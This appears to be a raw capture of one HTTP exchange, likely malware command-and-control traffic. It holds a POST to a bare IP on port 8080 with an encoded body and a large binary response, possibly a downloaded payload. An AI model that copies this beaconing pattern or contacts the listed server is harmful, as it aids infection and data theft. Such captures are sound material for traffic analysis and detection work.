 POST /taskbar/forced/ HTTP/1.1
Referer: http://69.162.169.173/taskbar/forced/
Content-Type: application/x-www-form-urlencoded
DNT: 1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 69.162.169.173:8080
Content-Length: 462
Connection: Keep-Alive
Cache-Control: no-cache

6HWc3jnT4FRyYUE9b=LBDEd5T0GqQ5UhzxjiRvAVDdrjLgQq155JDylxZjDIKHMQphjuQ2Fvnwkp%2Ff%2FJ2lX6emri4YwzbzPouoA87lR58Hw9jZuhR8cwOL
%2FWKFRCFXSgrrdbL8EYLJ0s8%2FXAQ%2BjcpRkF3yE0vwdYjA6hhQvrhdjjRjeCuCU56YIRzMx8QE%2F8bVXA2%2BVRvIiR6jUgmAbIQAbB6H0aNZpsifYTlusjKLz8HURBh
%2B9BTg29JHEhD2PrAQ%2FjDnQ4aZRVGHPoktBXWy%2BKlxvjCt6sOt%2FXdI2odOXp2uM7O6X08vkSnwMtJXfO%2F3ajGt5s%2BbVqaHwYZ
%2Bdu6Go3qwnRnsmOpvW8AkLATckynNcQHPZfjeMpycUidJrWUqg1bzPL1RiBUm97fkRyfMRHM6O5%2BAvESF7nHbZafYgH8%3DHTTP/1.1 200 OK
Server: nginx
Date: Mon, 07 Oct 2019 13:38:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 941316
Connection: keep-alive
Vary: Accept-Encoding

cCL.4.Eie.V.C...5.[.Y9...(..`...d.Rl.b...;.J2K.{W.l..%.v<....S.y...e..(..........O......Y.....j...<<8..L.._.O,..W....G...oK.s...d;..
....H.K......?..}#.H3...0....xq.cy.m7.J.........]Vx..(G.P...C.M
.3x.`z.l..r.O..y...T....W..G.Y`........~ e.Q...6.....<..0...
j......6\....BD.{Z..0.8+.a........B....i....P.tcb.>.]A.b.^ .k...%3../...\.....  ..gm*nY...Q.J..O.
u..<.y. .5^..O1..zG....
.g.k....T..F...X.`7L.F...Z..c.&+........s....#!Q+H.g.
..bg.y..FJ../ l..Fc..........5
.#........ky 6S~h......
...c...........f.1....2<....H'...!*m.H.n.0+.Q.....7.`B.....O(...|..,(....A..lo.}..A5zf.....`QE...-........|N.y~.
.'GPJ...k.f...R.L...|;
j.......  '7.4.f.n.U.KR....t....i1.K...o.sg.O.....<*...j.l..#.t......R...
x.+.      `.Vm.i.\..{.Uo..|.h1N..-FR...........y..=..0[.O._.....:k...`..X..k..Xba%.\{|.&.G..h....U'r7.-..M.-.{..$N.#R.G.....(....[.......*z.
9..8.....=.*..@V....1..G..r....f.....\......
...i.f.......~.G.(......W..?...aD.'A[..x.&...~...."...?I9.w........~.........b....`$5..P..M
.u
../....p...eJ.W.B..j.7.. ...r;...@...Y.....~...4....L..C..w..Q.-Czi........q..|7.68.e..o.80+$Z...?.L..k........JT....<}....q..Hz,B......`...PfX....
{XW..x....6.gx.dE.e.0B.>I?..k.{.r.v..v..7.